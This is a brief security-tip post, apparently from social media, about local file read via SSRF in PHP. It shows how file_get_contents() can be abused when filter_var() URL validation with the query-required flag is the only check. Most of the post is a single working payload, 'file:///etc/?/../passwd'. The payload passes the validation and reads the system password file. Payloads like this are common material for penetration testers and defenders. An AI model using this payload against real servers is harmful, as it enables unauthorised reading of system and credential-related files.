 =&gt; Vulnerability 
LFR via SSRF

=&gt; Scenario
PHP file_get_contents() with filter_var() + FILTER_VALIDATE_URL + FILTER_FLAG_QUERY_REQUIRED

=&gt; Payload 
file:///etc/?/../passwd